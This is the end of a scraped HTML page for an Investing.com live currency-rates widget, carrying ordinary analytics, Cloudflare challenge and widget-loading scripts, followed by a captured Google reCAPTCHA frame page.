                <div class="hiddenOne js-col-high pid-18-high">43.3106</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2550</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0036</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.01%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">07:00:30</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1ee489ddb7b5b3',t:'MTc2OTA4MzI0NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jptmx2r8-MV2JyUuNXU2yA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083251764');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>